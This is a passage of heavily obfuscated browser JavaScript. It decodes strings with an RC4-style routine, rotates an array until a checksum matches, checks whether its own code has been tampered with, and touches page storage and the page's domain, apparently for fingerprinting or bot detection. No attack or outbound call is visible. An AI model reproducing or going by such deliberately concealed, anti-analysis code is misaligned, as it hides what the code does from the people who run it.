H9[0x2c](),H6[Hj(0x4dd)](Hh,H4);}}return function(){var HI=H5;if(hA[HI(0xa9b)](hA[HI(0xc6e)],hA[HI(0x294)])){var Hj=new H9[0x15](H9[0x1e]+H9[0x24]),HG=Hj[H9[0x1f]](hA[HI(0x4c1)](H8,hk))?--H7[0x1]:--H7[0x0];return hA[HI(0x1c6)](HH,HG);}else return _0x39a245>=0x12&&_0x5dcb33<0x14;};}}(hm)(),ha[hk]=hZ);}hC=hm[hk](hC,hZ),hR[he]=hC;}}else hC=H0;return hC;}else{var H3=_0xf8f0ed[hA[hP(0xaec)](_0x4044b7,0xe4,hA['pAWTX'])]();return hA[hP(0x867)](H3[hA[hP(0x1b6)](_0x2a4ee8,0xa6,hP(0xbde))](_0x132281(0xc5,hA[hP(0xaa5)])),-0x1);}},hf[hs(0x65d)](hm,hR,hu);}}function ha(){var hR=hU,hu={'frXNP':function(hF,hY){return hF===hY;},'sCBoR':function(hF,hY,hk,hK){var hi=hH;return hf[hi(0x5e5)](hF,hY,hk,hK);},'icSAI':function(hF,hY){return hf['SwxKG'](hF,hY);},'mTnfu':hf[hR(0x371)],'IXabC':function(hF,hY){var hk=hR;return hf[hk(0x8d0)](hF,hY);},'EvIAU':'LwYiJ','cadZd':hf[hR(0xc66)],'DeTUa':function(hF,hY){return hF<hY;},'IBrEz':function(hF,hY){return hf['mCPoQ'](hF,hY);},'SWNRX':function(hF,hY){var hk=hR;return hf[hk(0xc7a)](hF,hY);},'auUCe':function(hF,hY){var hk=hR;return hf[hk(0xb6b)](hF,hY);},'zHrih':function(hF,hY){var hk=hR;return hf[hk(0xb93)](hF,hY);},'vItQk':function(hF,hY){var hk=hR;return hf[hk(0x44c)](hF,hY);},'HekCt':function(hF,hY){var hk=hR;return hf[hk(0x763)](hF,hY);},'ovhBN':function(hF,hY){var hk=hR;return hf[hk(0x94f)](hF,hY);},'yrRDJ':function(hF,hY){var hk=hR;return hf[hk(0xbab)](hF,hY);}};if(hf['oiMia']==='bUzZN'){var hs=[hf[hR(0x45c)],'WPVcUfy1z08',hf[hR(0x4f5)],hf[hR(0x6f0)],hf[hR(0xa3e)],hR(0x802),hf[hR(0x6a7)],hf[hR(0x4ce)],hf[hR(0xccb)],hR(0xaa1),hf['TsEeK'],hf['JIRqn'],'WPZdPa',hR(0x325),hR(0x4e9),hR(0x314),hf[hR(0xe20)],hR(0x45b),hf['XxIns'],hf[hR(0x445)],hR(0xe19),hf[hR(0x99d)],hf[hR(0x34a)],'W57dNdKNWObKW4pdNW',hR(0x3f7),hR(0xb98),hR(0x83c),hf[hR(0x23f)],hf['gBoFd'],hf[hR(0x3c5)],hf[hR(0x4c8)],hR(0x9fc),hf['opTuf'],hf['dsZCt'],'eCkFEc4',hR(0x4ff),hf[hR(0x91)],hf[hR(0xa30)],hf[hR(0x32b)],hf[hR(0xb83)],'BmkoFdblxCoFf8k+WONdQCkxW7nV',hf[hR(0x3ad)],hf[hR(0x326)],hf[hR(0x7ae)],hf['TaErs'],hf[hR(0x646)],hf[hR(0x705)],hf[hR(0x91e)],hf[hR(0x882)],hf[hR(0x76e)],hf['KVYbo'],hf[hR(0x969)],hR(0x791),hf[hR(0xc88)],hR(0xa03),hf[hR(0x4ee)],hf[hR(0x29e)],hf[hR(0xd5e)],hf[hR(0xbd3)],hf[hR(0x48b)],hf[hR(0xd9e)],hf['qHMRh'],hf[hR(0x48d)],hf[hR(0x81c)],hf[hR(0xdc5)],hf[hR(0x6c7)],hf[hR(0xa4c)],hf[hR(0x60d)],hf[hR(0x380)],hf[hR(0x96d)],hf[hR(0x844)],hf[hR(0xa26)],hR(0x29f),hf['dgafj'],hR(0xaf8),hf[hR(0x8f8)],hf[hR(0x61c)],hf[hR(0xb2b)],hf[hR(0x7f6)],hf[hR(0xcbf)],hR(0x8d4),hR(0x34d),hf[hR(0x93d)],hf[hR(0x331)],hf[hR(0xc6d)],hf[hR(0xa5b)],'WPBcIbC7kq','WRtcRvxdJdZcI2mBu8obW6xdI2e3WRZdNSoiWOddNM4',hf[hR(0x95f)],hf[hR(0x1ef)],hf[hR(0x760)],hf['nJQGw'],hf['aetWZ'],hf[hR(0x3f8)],hf[hR(0xcef)],hf[hR(0xc24)],hf[hR(0x21f)],hR(0x1b5),hf[hR(0x99b)],hf[hR(0xa47)],hf[hR(0x2c4)],hf[hR(0x115)],hf['TnhSM'],hf[hR(0x7d1)],hf[hR(0xd09)],hR(0x72b),hR(0x3ea),hf[hR(0xaf6)],hf[hR(0x5be)],hf[hR(0x81)],hR(0x65e),hf[hR(0x5ea)],hf[hR(0x708)],hf[hR(0x7af)],hR(0xb1e),hf[hR(0x7ac)],hf[hR(0x302)],hf[hR(0xa17)],hf[hR(0x8f3)],hf[hR(0xb8c)],hR(0xb77),hf['VcVMF'],hf[hR(0x1db)],hf[hR(0x411)],hf['GmfNb'],hf['BOKqd'],hf[hR(0xc42)],hR(0x482),hR(0x833),hf[hR(0xe21)],hf[hR(0x614)],hf[hR(0x5b2)],hf[hR(0x886)],hf[hR(0xd23)],'a2eSWPvNmMRcRmkw',hf[hR(0x5f4)],hf['RmOBI'],hR(0x41f),hR(0x131),hR(0x845),hR(0x365),'WPZdSSkwWR3cVGldLSo0W4hdVfKYWPZcIW',hf[hR(0x281)],hf[hR(0x589)],hf[hR(0x84c)],hR(0xdf7),hf[hR(0x409)],hR(0x7d9),hR(0x299),hf['hHjFG'],hf[hR(0x77b)],hf[hR(0xd65)],hf[hR(0x9da)],hR(0xcff),hf[hR(0x52a)],hR(0x573),hf[hR(0x830)],hf['jyrJp'],hf[hR(0x16e)],hf['BgPqq'],hf[hR(0x538)],hf[hR(0x97)],hf[hR(0xd7e)],hf[hR(0x60f)],hf['NIHrb'],'Cq',hf[hR(0x107)],hf[hR(0xa79)],hf[hR(0x8c7)],hf[hR(0x247)],hf[hR(0xca3)],hf[hR(0xa80)],hf[hR(0xb43)],hf[hR(0x217)],hf[hR(0x207)],hf['IMbvd'],hf[hR(0x113)],hf[hR(0x362)],hf['YqRAD'],hR(0xc6),hf[hR(0xb00)],hf[hR(0x1ae)],hf[hR(0xe00)],hf[hR(0x474)],hf[hR(0x7da)],hf[hR(0x8c3)],hf[hR(0x91b)],hf[hR(0xd85)],hf[hR(0x4c4)],hf[hR(0x75)],hf[hR(0x315)],hf[hR(0x729)],hf[hR(0xa27)],hf[hR(0xa77)],'wa',hR(0x7e6),hf[hR(0xdae)],hf[hR(0xa98)],hf['gZXrJ'],hf[hR(0x9a2)],hf[hR(0x3b9)],hf[hR(0x5d6)],'W7fwp0NcMSkZW7ldRv0','Fv9simkhcCkXsmkhWQxdPgtdPePamMe',hf['VyOCK'],hf[hR(0x88c)],hR(0x36a),hf[hR(0x1ad)],hf[hR(0x5b0)]],hz=hs[0x0]['slice'](0x1,0x1),hB=[hf[hR(0xdae)],hf['EYTOu'],hf[hR(0x6e9)],hf['gkHpY'],hf['tLyLl'],hf[hR(0x5d6)],hf['Iwutm'],hf[hR(0xb3d)],hf[hR(0x521)],hf[hR(0x88c)],hf[hR(0x50b)],hf['mmQyj'],hf[hR(0x5b0)],hw[String[hR(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hR(0x5b7)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[hR(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hw[String[hR(0x5b7)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hw[String[hR(0x5b7)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],hw[String[hR(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hw[String[hR(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hR(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],hw[String[hR(0x5b7)](0x44,0x61,0x74,0x65)],hw[String[hR(0x5b7)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hw[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hw[String[hR(0x5b7)](0x52,0x65,0x67,0x45,0x78,0x70)],hw[String[hR(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hR(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hw[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hw[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hw[String[hR(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hw[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[hR(0x5b7)](0x72,0x6f,0x75,0x6e,0x64)],hw[String[hR(0x5b7)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],hw[String[hR(0x5b7)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hR(0x5b7)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hw[String[hR(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hR(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[hR(0x5b7)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[hR(0x5b7)](0x74,0x65,0x73,0x74),String[hR(0x5b7)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[hR(0x5b7)](0x70,0x75,0x73,0x68),String[hR(0x5b7)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[hR(0x5b7)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hR(0x5b7)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hR(0x5b7)](0x63,0x61,0x6c,0x6c),String[hR(0x5b7)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[hR(0x5b7)](0x20),String['fromCharCode'](0x25),String[hR(0x5b7)](0x30,0x30),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(hF){var hY=hR,hk={'emaLB':function(hi,hr){var hZ=hH;return hu[hZ(0xc54)](hi,hr);},'flxZg':function(hi,hr,hZ,hP){return hu['sCBoR'](hi,hr,hZ,hP);}};if(hu['icSAI'](hu['mTnfu'],hu['mTnfu']))return hk['emaLB'](hk[hY(0x7ad)](_0x5cc909,_0x58606d,_0x1d6042[0xc],_0x440956),_0x510c89);else{var hK=ha[hY(0x1c8)][hz];try{if(hu[hY(0x179)](hY(0x433),hu[hY(0xc22)]))hK[0x1d][hK[0x26]](hK[0x19],hK[0x28],hK[0x28]);else return _0x33d0c7[hY(0x1c8)][_0x4c192f[hY(0x1c8)][_0xd6a82e][0x0]]=+new _0xca45a6[(hY(0x1c8))][_0x318e45][0x16](),_0x7f7630[_0x139476];}catch(hi){}try{hK[0x13][hK[0x26]](hK[0x17],hK[0x28],hK[0x28]);}catch(hr){}return hK[0x1b][hY(0x1c8)][hz]=hz,hF;}}],hg=function(){var hF=hR;if(hf[hF(0x7c3)](hf[hF(0x59d)],hf['qaDKt']))return ha[hF(0x1c8)][hz]=hB,ha[hF(0x1c8)][ha['prototype'][hz][0x0]]=+new ha[(hF(0x1c8))][hz][0x12](),hs;else{var hY=hu['cadZd'][hF(0x6d8)]('|'),hk=0x0;while(!![]){switch(hY[hk++]){case'0':var hK,hi,hr=[],hZ=0x0,hP=_0x13b45a;continue;case'1':hK=0x0,hZ=0x0;continue;case'2':for(hK=0x0;hu[hF(0x3d6)](hK,0x100);hK++)hZ=(hu[hF(0x145)](hZ,hr[hK])+_0x2a0c16[_0x46c80c[0x27]](hu[hF(0xa1b)](hK,_0x18d875[_0x53142f[0x20]])))%0x100,hi=hr[hK],hr[hK]=hr[hZ],hr[hZ]=hi;continue;case'3':for(hK=0x0,_0x551ca1=hu[hF(0x64c)](_0x415d76,_0x4b4aae);hK<0x100;hK++)hr[hK]=hK;continue;case'4':return hP;case'5':for(var hA,hC=0x0;hu[hF(0x3d6)](hC,_0x22dfa0[_0x58862f[0x20]])&&(hu['zHrih'](hC%0x2,0x0)||hu[hF(0xdd2)](hC,0x3e7));hC=hu[hF(0x145)](hA=hC,0x1)){var hJ=hF(0x85c)[hF(0x6d8)]('|'),hl=0x0;while(!![]){switch(hJ[hl++]){case'0':hr[hK]=hr[hZ];continue;case'1':hZ=(hZ+hr[hK=hu['SWNRX'](hu[hF(0xb9c)](hK,0x1),0x100)])%0x100;continue;case'2':hP+=_0x48cd1a[0x14](hu[hF(0x7b0)](_0x1168f8[_0x22e747[0x27]](hC),hr[hu['SWNRX'](hu['yrRDJ'](hr[hK],hr[hZ]),0x100)]));continue;case'3':hr[hZ]=hi;continue;case'4':hi=hr[hK];continue;}break;}}continue;}break;}}};return(ha=hg)();}else return hf[hR(0x4bf)](_0x4437a5,_0x554bf8[hf['UrNsU'](_0x46016f,0x127,hf[hR(0x9f)])][hf[hR(0x982)](_0x1f973c,0xe3,hf[hR(0x238)])]);}return function(hR,hu){var hs=hU,hz={'tobtd':function(hk,hK){return hk+hK;},'fDiFN':function(hk,hK){var hi=hH;return hf[hi(0x6a6)](hk,hK);},'pWrTH':function(hk,hK){var hi=hH;return hf[hi(0x1f9)](hk,hK);},'EuBTn':function(hk,hK){return hf['qfpYo'](hk,hK);},'dgmTz':'uBqWm','cesby':function(hk,hK,hi){var hr=hH;return hf[hr(0xde4)](hk,hK,hi);}},hB=hf[hs(0xc8d)](hR),hg=parseInt;function hF(hk,hK){var hi=hs;if(hz[hi(0xc31)](hz[hi(0x382)],hi(0x4f1)))return hz[hi(0xd7d)](hm,hK+0x35,hk);else{var hr=new _0x355dc5[0x10](hz[hi(0xe12)](_0xa24967[0x28],_0x4a1e8a[0x1c])),hZ=hr[_0x29ad1c[0x24]](hz[hi(0x49b)](_0x6ab031,_0x57203b))?--_0xd6d24[0x1]:--_0x2b78bd[0x0];return hz[hi(0x121)](_0x1b5d07,hZ);}}while(!![]){if(hf[hs(0x420)](hf[hs(0x95b)],hf[hs(0x95b)]))return hz[hs(0xc31)](_0xe6e95f,_0x2acab0);else{try{if(hf[hs(0x3fd)](hf[hs(0x985)],hf[hs(0x985)])){var hY=_0x56050a(_0x3824d1);if(hY)try{_0x5bbc36[_0x4b0b31](_0x12a07a,hY,_0x16ab81);}catch(hk){}}else{if(hf[hs(0xbbd)](hf['NaSwe'](hf[hs(0x8da)](hf[hs(0x9df)](hf[hs(0x721)](hf['MFmal'](hf[hs(0x9e6)](hf[hs(0x553)](hf[hs(0xbab)](hf[hs(0x324)](hf[hs(0x9e6)](hf['Xjvlc'](hf[hs(0xdd6)](hf[hs(0x2dc)](hf[hs(0xa58)](hf[hs(0x843)](hf[hs(0xd39)](hf[hs(0x6ae)](hf[hs(0x324)](hf['PYpGa'](hf['NaSwe'](hf['WVSZD'](hf[hs(0xd39)](hf['sAstZ'](hf['QRZBz'](hf[hs(0xdd6)](hf[hs(0x324)](hf[hs(0x554)](hf['dTewK'](hf[hs(0x8c8)](hf[hs(0x451)](hf['TSrLK'](hf[hs(0x92)](hf['WGton'](hf[hs(0x9bd)](hf[hs(0x82)](hf['BaFRu'](hf[hs(0x317)](hf['cBbfF'](hf[hs(0x7d0)](hf[hs(0x366)](hf[hs(0x183)](hf[hs(0xb4d)](hf[hs(0x2dc)](hf['UmfEO'](hf[hs(0x850)](hf[hs(0x9e6)](hf[hs(0x82)](hf[hs(0x359)](hf['UWRoH'](hf[hs(0x3ba)](hf['wNlMU'](hf[hs(0x448)](hg,hF(hf['Fwvpb'],0x34),0x10),hf[hs(0x166)](hg,hf[hs(0xc7c)](hF,hf['VFLPb'],0x39),0x10)),hf[hs(0x982)](hg,hf[hs(0xd77)](hF,hf[hs(0x186)],0x44),0x10)),hg(hf[hs(0xb7)](hF,'eLY0',0x47),0x10)),hf['UPXtR'](hg,hf[hs(0x99f)](hF,hf[hs(0x710)],0x4b),0x10)),hf[hs(0x166)](hg,hf[hs(0x655)](hF,hf['NUEFP'],0x4d),0x10)),hf[hs(0x99f)](hg,hf[hs(0x27c)](hF,hf['leYNn'],0x4e),0x10))+hf[hs(0xca0)](hg,hf[hs(0x5c9)](hF,hf[hs(0xcb)],0x59),0x10),hf[hs(0x65d)](hg,hf['Szwmj'](hF,hf[hs(0x6a1)],0x5a),0x10)),hf[hs(0x686)](hg,hf[hs(0x6e0)](hF,hf[hs(0xacc)],0x5c),0x10)),hf[hs(0x8ed)](hg,hf[hs(0x5a8)](hF,hf[hs(0x8e8)],0x5d),0x10)),hg(hf[hs(0x838)](hF,hs(0xd11),0x5f),0x10)),hf['bFnXg'](hg,hf[hs(0x838)](hF,hf['tyrOo'],0x60),0x10)),hf['tyiAS'](hg,hf['Okjbs'](hF,hf[hs(0xcae)],0x65),0x10)),hf[hs(0x448)](hg,hf[hs(0xd47)](hF,hf[hs(0x5dd)],0x66),0x10)),hg(hf[hs(0x27c)](hF,hf['TKjLW'],0x69),0x10)),hf[hs(0x27c)](hg,hF(hf[hs(0x750)],0x6b),0x10)),hf[hs(0xc93)](hg,hf[hs(0xab3)](hF,hs(0x375),0x6e),0x10))+hf[hs(0x99f)](hg,hf[hs(0xace)](hF,hf[hs(0x9ee)],0x74),0x10),hf[hs(0xd77)](hg,hF(hf['GzTBe'],0x76),0x10)),hf[hs(0x655)](hg,hF(hf[hs(0xd3)],0x7e),0x10)),hf['vXMze'](hg,hF(hf[hs(0x1a2)],0x81),0x10)),hf['hDYiQ'](hg,hf[hs(0x982)](hF,hf['hhZjI'],0x83),0x10)),hf[hs(0x99f)](hg,hf[hs(0x293)](hF,hf['oDcmZ'],0x86),0x10)),hg(hf['iUQhV'](hF,hf[hs(0x1e6)],0x87),0x10)),hf[hs(0x838)](hg,hf[hs(0xde4)](hF,hf[hs(0xad9)],0x89),0x10)),hf['EijwG'](hg,hf[hs(0x655)](hF,hf[hs(0x432)],0x8d),0x10)),hf['LAWGC'](hg,hf[hs(0x166)](hF,hf[hs(0x417)],0x90),0x10)),hf['seyGp'](hg,hf[hs(0x952)](hF,hf['UTnSC'],0x92),0x10)),hf[hs(0x838)](hg,hf['reino'](hF,hf[hs(0x2b6)],0x93),0x10))+hf['JUkdO'](hg,hf[hs(0x27c)](hF,'rSpw',0x95),0x10)+hg(hf[hs(0x9ac)](hF,hf[hs(0x47f)],0x9a),0x10),hf[hs(0xb0d)](hg,hf['EFwdi'](hF,hf[hs(0x69e)],0x9b),0x10)),hf[hs(0xbfb)](hg,hf[hs(0x686)](hF,hf[hs(0x41c)],0xa0),0x10)),hf['tAHDP'](hg,hf[hs(0x71)](hF,hf[hs(0xc17)],0xa2),0x10)),hf[hs(0x5a4)](hg,hf[hs(0x1ea)](hF,hf[hs(0xae3)],0xa9),0x10)),hg(hf['zAffx'](hF,hf[hs(0xddd)],0xaa),0x10)),hf['IIDFT'](hg,hf[hs(0x977)](hF,hf[hs(0x240)],0xb0),0x10)),hg(hf[hs(0x2e9)](hF,hf[hs(0x3c7)],0xb1),0x10)),hf[hs(0x351)](hg,hf[hs(0x8bc)](hF,hf['dNtJg'],0xb8),0x10)),hf[hs(0x99f)](hg,hf[hs(0x71)](hF,hf[hs(0xd6c)],0xbc),0x10)),hf[hs(0x977)](hg,hf[hs(0x6e0)](hF,hf['ZRHTP'],0xc0),0x10)),hg(hF(hf[hs(0x978)],0xc1),0x10)),hg(hf[hs(0xb1c)](hF,hs(0x3bf),0xc2),0x10)),hf[hs(0x9a5)](hg,hf[hs(0xca0)](hF,'gNvs',0xc5),0x10)),hf[hs(0x1bc)](hg,hf['PZGKE'](hF,hs(0xa00),0xc6),0x10)),hg(hf[hs(0xae4)](hF,hf[hs(0x1f1)],0xcc),0x10))+hf[hs(0x31a)](hg,hf['sepzW'](hF,hf['ecHzw'],0xce),0x10),hf[hs(0x5c3)](hg,hF(hs(0xbc5),0xda),0x10)),hf[hs(0x166)](hg,hF(hf['UrKRM'],0xdc),0x10)),hf['WsrXS'](hg,hf[hs(0x436)](hF,hf[hs(0x5e9)],0xde),0x10)),hf[hs(0x2ed)](hg,hf[hs(0x80f)](hF,hf[hs(0x8f5)],0xe2),0x10)),hf['seyGp'](hg,hf[hs(0xb7)](hF,hf[hs(0xd7)],0xe5),0x10)),hf['nPWnD'](hg,hF(hf[hs(0x332)],0xeb),0x10)),hf[hs(0x1ea)](hg,hf[hs(0x33c)](hF,hf[hs(0x666)],0xee),0x10)),hf[hs(0x3bc)](hg,hf[hs(0xb01)](hF,hs(0xd84),0xf3),0x10)),hf[hs(0x982)](hg,hf['JUZvu'](hF,hs(0xcfe),0xf4),0x10))+hf[hs(0x655)](hg,hf['KwNrC'](hF,hf['ALwfl'],0xfb),0x10),hf[hs(0x6a5)](hg,hf[hs(0x8bb)](hF,hf[hs(0xcbd)],0xfc),0x10))+hf['LAWGC'](hg,hf[hs(0xd47)](hF,hs(0x4e1),0xfd),0x10)+hf[hs(0x446)](hg,hf[hs(0x99f)](hF,hs(0x755),0x101),0x10)===hu)break;}}catch(hK){}hB['push'](hB[hs(0xc5a)]());}}}(ha,0xbd44),hm;}(window),Su,Ss,Sz,SB,Sg,SF,SY,Sk,SK,Si,Sr,SZ,SP,SA,SC,SJ=0x0,Sl=0x0,SW=0x0,Sq=0x0,SX=0x0,Se=0x0,h0=0x0,h1=0x0,h2=0x0,h3=G[SR(0x10f,Sa(0xbc5))],h4=+new h3(),h5=0x0,h6=0x0,h7=SR(0x12b,Sa(0x282))in G?G[SR(0x12b,Sa(0x282))]:Q,h8=function(hw){var hU=Sa,hf={'goQnu':function(hc,hM,hV){return hc(hM,hV);},'sGBXP':function(hc,hM){return hc>=hM;},'ulBAn':function(hc,hM){return hc<hM;},'ouFSi':function(hc,hM){return hc===hM;},'RYocX':hU(0xce7),'Qjggc':function(hc,hM){return hc%hM;},'coFPN':function(hc,hM){return hc===hM;},'sXKXG':'TEnHk','atGxV':hU(0x7a6)};try{if(hf['ouFSi'](hf[hU(0xd72)],hU(0xf0)))return hf[hU(0xbdf)](_0x20e4d9,_0x5f0fba+0x35,_0x43b04a);else{var hy;return hw?(hy=SS[SR(0xf9,hU(0x205))](),hy-=hf[hU(0x1d6)](hy,0x1),h4+hy):+new h3();}}catch(hc){return hf['coFPN'](hf[hU(0x424)],hf['atGxV'])?hf[hU(0x976)](_0x2c4eda,0xa)&&hf[hU(0xa95)](_0x3ff06a,0xc):+new h3();}},h9=SR(0xf2,Sa(0x8bf))in S9?S9[SR(0xf2,Sa(0x8bf))]:-0x1,hS=[0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0x0,0xffffffff,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff],hh=(function(){var hw=Sa,hU={'llJFk':hw(0x46d),'oEbdA':function(hb,hQ){return hb>hQ;},'GgzzL':function(hb,hQ){return hb%hQ;},'MZhtL':function(hb,hQ,hT){return hb(hQ,hT);},'EkDCu':hw(0xb11),'fOvks':function(hb,hQ,hT){return hb(hQ,hT);},'veDJC':'ZYKJ','gouAR':hw(0x783),'IPjzK':function(hb,hQ){return hb/hQ;},'YqcFh':function(hb,hQ){return hb!==hQ;},'hWZZF':'deWVA','hgXBc':function(hb,hQ){return hb>>>hQ;},'TKgkM':function(hb,hQ){return hb^hQ;},'pnlog':function(hb,hQ){return hb(hQ);},'iKSDW':function(hb,hQ){return hb===hQ;},'VNNdl':'seuTr','IWuzp':function(hb,hQ){return hb<hQ;},'oYARs':function(hb,hQ,hT){return hb(hQ,hT);},'hjZeH':'Nmv2','DBBQb':function(hb,hQ,hT){return hb(hQ,hT);},'ZiaFw':hw(0x767),'TBKSn':function(hb,hQ){return hb(hQ);},'Uppil':hw(0xae7),'qXMFt':hw(0x1f0)},hf=hU[hw(0x2fb)](SR,0xde,hU[hw(0x8cf)]),hy=Sh[hU[hw(0x2b9)](SR,0x96,hU[hw(0xcc5)])](),hc=hU[hw(0x4e4)](typeof hy,J)?hy>>>0x0:0x0;function hM(hb){var hQ=hw,hT=hU[hQ(0x21a)][hQ(0x6d8)]('|'),hn=0x0;while(!![]){switch(hT[hn++]){case'0':return hN;case'1':if(hb===0x0)return hf[SR(0x9a,'Yyv@')](0x0);continue;case'2':while(hU[hQ(0x924)](hb,0x0))ht=hU['GgzzL'](hb,0x3e),hN=hf[hU[hQ(0x2fb)](SR,0x9a,hU[hQ(0xbb5)])](ht)+hN,hb=G[hU[hQ(0x2b9)](SR,0x10e,hU['veDJC'])][hU[hQ(0x2b9)](SR,0xa0,hU[hQ(0xafd)])](hU[hQ(0xda3)](hb,0x3e));continue;case'3':hN='';continue;case'4':var hN,ht;continue;}break;}}function hV(hb){var hQ=hw,hT={'BrPNs':hQ(0x205),'pjDTS':function(hm,ha){return hU['GgzzL'](hm,ha);},'APwNI':function(hm,ha){return hm+ha;}};if(hU[hQ(0x1e7)](hU[hQ(0x68a)],hU[hQ(0x68a)]))try{var hn;return _0x3cc3fd?(hn=_0x39eaea[_0x537db4(0xf9,hT[hQ(0x130)])](),hn-=hT[hQ(0x1a1)](hn,0x1),hT[hQ(0x9ea)](_0x52b01e,hn)):+new _0x4df5b1();}catch(hm){return+new _0x94bab9();}else{var hN=hU[hQ(0x674)](hb,0x0),ht=hU[hQ(0x674)](hU[hQ(0xa5a)](hN,hc),0x0);return hU[hQ(0xbc4)](hM,ht);}}return{'ze':hM,'We':hV,'Be':function(hb){var hQ=hw;if(hU[hQ(0x4e4)](hU[hQ(0x799)],hQ(0x9e4))){var hT,hn=[];for(hT=0x0;hU[hQ(0x108)](hT,hb[hU[hQ(0x2e2)](SR,0x10d,hU[hQ(0x820)])]);hT++)hn[hU[hQ(0x44f)](SR,0x6d,hU[hQ(0x465)])](hU['TBKSn'](hV,hb[hT]));return hn;}else return _0x280034>0x0;}};}());function hH(hw,hU){var hf=hI();return hH=function(hy,hc){hy=hy-0x6d;var hM=hf[hy];return hM;},hH(hw,hU);}function hI(){var hw=['ceODr','LJBzr','W7PjWPSRDtCq','BiksC','lCEIZ','eLY0','iUBkZ','Njpgw','Shyby','pFiyI','zWEpG','jNAHF','KdmTN','kEdPG','eVvKV','xOZOm','BpNgM','XLOkz','vtOFT','UzKFu','WOO','wFPry','RDgiI','bXxJW','qOPBp','SrGfQ','AKcwP','ioodK','KqzLd','AHZrD','xrKbP','RYocX','djbAZ','W6NdRN4','YQOrA','NHlDm','UJPQv','GDqZR','fXCWq','ZoIYX','XHWrx','JslEQ','cesby','gRyQF','opKbE','DJNMn','dCAoj','UvQXh','qDcWY','UXA7','bCgTp','kuYXN','NiOZk','JzpAT','hpdeV','TdYvH','DmMew','fzgaJ','mnfsJ','gBiRN','RLdjP','4|3|0|1|2','WR/cVmo1kmk8uW','TqAuT','nFhmk','UoGVR','aDuHI','Fv9simkhcCkXsmkhWQxdPgtdPePamMe','dNqpA','bLviT','NIcFg','qhpet','wpspb','EAgzG','W6ZcMeZcQa','RbAoS','DHpzI','Efwoz','VZjcL','xyWuF','IPjzK','PSThr','gUqqN','KhniB','pmvvV','QXhDz','TR2Y','XkVXt','fwtcV','CASjj','ewYSp','MieJO','gkZKk','ETKjH','5KIX','iNiAX','LpPiV','4TbE','WANlI','h!Ga','Ksufv','pqXil','qFMZk','TTCSN','gNvs','ZFinE','LKsrF','zLcph','fvkmV','SrfZQ','oDexV','qOxOI','gVKDk','HIdoK','jLnOY','wMeWl','fEAFz','eh0H','bLDYG','bgkov','dpfhU','TxGru','IDWsK','frjuY','dpNKs','W7HWsCoPc3y','VVnJY','vItQk','QwaNC','wfOCP','rBLQI','aWsls','KhZqH','UtPLp','GynxH','cKHh','yaHob','IzgpP','TCOnR','MbXor','dmBGw','NyGgY','GABcu','ZDGyE','SDLqp','dFsWk','uIckF','3tVR','QcwRG','TSzcK','sJSPd','ezilB','nMuPe','IbRN','NTEJB','tztCq','GppqF','lnhor','HnQJv','GtCLe','gdtys','ZkGrU','czgMJ','greTe','p8k5W7RcVmo0W5rlW5VdTmofW5m','UHTsM','ckwMX','kzdJO','ewPuj','Dmkdp','XdZpa','rAcYy','W6FdT1XSrCoPWRhdNt4','ffCbx','Ffqsp','QyTDE','hCkQs','WR4wWPdcTSk1WP86W4fBWQ3cPW','BAdgu','AcLIW','XqanW','uWeGu','Nnkvv','Cliyb','XJPZy','SLxEd','TWRdn','NIOHd','KbsJM','pvBmb','PYbQI','tobtd','YG#n','hzPwl','HkzVT','MaBRt','fQMgt','zicfM','hmkjWQBcVa','KcTeq','XQgEz','fOwoA','UnYPJ','qoEXN','EioDX','pACak','GdcPD','YkQt